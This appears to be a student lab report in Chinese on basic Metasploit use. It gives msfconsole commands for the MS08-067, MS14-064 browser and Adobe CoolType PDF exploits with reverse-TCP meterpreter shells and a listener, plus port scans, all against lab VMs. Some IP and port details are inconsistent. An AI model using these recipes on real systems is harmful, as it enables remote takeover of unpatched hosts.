2019-2020-2 20175222 《网络对抗技术》 Exp6 MSF基础应用

实践目标

- 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。

回答实践问题

-

1.用自己的话解释什么是exploit,payload,encode。

- exploit:就是渗透攻击。这个模块下面有针对各种平台各种软件下的漏洞开发的渗透攻击子模块,用户可以调用某一个对靶机进行攻击。

- payload:就是载荷。比如一个后门,通过什么平台下的基于什么软件的连接方式,可以通过此项来设置。

- encode:就是一个编码器,把比如shellcode存在一些特征码,本来容易被靶机安全软件所察觉,用了这个编码器中的编码后就打乱了特征码,从而迷惑靶机。

-

离实战还缺些什么技术或步骤?

-

获得主机的真实 IP 地址。

现在大部分的服务器都是使用的外服务器保护、容器技术等等。直接获得到的 IP 基本上都不是真正的中心服务器 IP 。

-

突破防火墙。

-

目前实验中的漏洞很多都已经修复,微软官方都已经不再对 Windows XP、7 提供支持。我所学的也只是皮毛,单纯地去应用,不了解更深入的知识。

-

实践环境

-

攻击机:kali

IP:192.168.28.129/192.168.28.131(中途因虚拟机网卡问题重新配置了IP地址,所以有变更)

-

靶机:

-

Windows XP Professional

IP:192.168.28.142

-

Windows 7

IP :192.168.28.133

-

-

攻击软件:metasploit

实践过程

主动攻击的实践

ms08_067

-



测试靶机是否存在此漏洞:

-

查看靶机OS版本信息:

nmap -sS -A --script=smb-vuln-ms08-067 -PO 192.168.3.131 -

Host script results字段可以看到靶机有这个漏洞。

-

-



打开MSF控制台

-

search m08-067查看漏洞的具体模块位置:

-



使用如下命令对靶机进行攻击, 使用

show payloads,查看能够使用的payloadsuse exploit/windows/smb/ms08_067_netapi show payloads

-

设置

payload为反向tcp连接,查看可以设置的参数:set payload generic/shell_reverse_tcp show options

-



设置参数:

set RHOST 192.168.28.142//设置靶机IP,端口默认为445 set LPORT 5222 //成功后回连主机端口5330 set LHOST 192.168.28.129 //设置攻击机IP exploit //攻击

-

针对浏览器的攻击

ms14_064

-

search ms14_064,搜索该漏洞存在的模块

-



选择模块、查看漏洞相关信息

-

use exploit/windows/browser/ms14_064_ole_code_execution

-



发起攻击。靶机为win7,ip为192.168.28.133

set payload windows/meterpreter/reverse_tcp //设置tcp反向连接 set SRVHOST 192.168.28.131 //设置攻方IP set LHOST 192.168.28.131 set LPORT 5222 exploit //发起攻击

-

将提示中的URL输入至靶机IE浏览器中,之后可以看到已经成功建立了会话:

-





输入

sessions -i 1即可选择第一个会话,调用shell权限成功,ipconfig后,我们确认靶机IP就是攻击目标192.168.28.133

-

针对客户端的攻击

Adobe

-



进行查找adobe相关的攻击模块。

search adobe -

-

设置模块,设置payload,并查看要设置的参数

-



use windows/fileformat/adobe_cooltype_sing set payload windows/meterpreter/reverse_tcp show options

-

设置参数

show options //查看详细信息 set LPORT 5222 //设置端口号 set LHOST 192.168.28.131 //设置攻击机IP地址 exploit //攻击

-

打开另一终端监听。

msfconsole use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set LHOST 192.168.28.131 set LPORT 5222 exploit

-





靶机中打开pdf文件,攻击成功.

成功应用任何一个辅助模块

cert辅助模块

-

cert的扫描仪模块是一个有用的管理扫描仪,可以覆盖一个子网来检查服务器证书是否过期. -

设置参数

use auxiliary/scanner/telnet/telnet_version set RHOSTS 192.168.28.0/24 set THREADS 50 run

-

看到局域网内的活动的主机。

TCP"XMas"端口扫描

-

该模块的主要作用是判断端口是开放还是关闭,结果表示端口是开放或者被过滤(屏蔽)的.

-



输入

search xmas首先查看xmas辅助模块的信息

-



设置参数

use auxiliary/scanner/portscan/xmas set RHOST 192.168.28.131 set ports 5222 run

实验总结与体会

- 本次实验从多个角度对一台主机进行攻击或者信息收集。使用ms14_064模块不能成功产生对话,options查看,发现AllowPowershellPrompt显示false,命令行键入

- set AllowPowershellPrompt true即可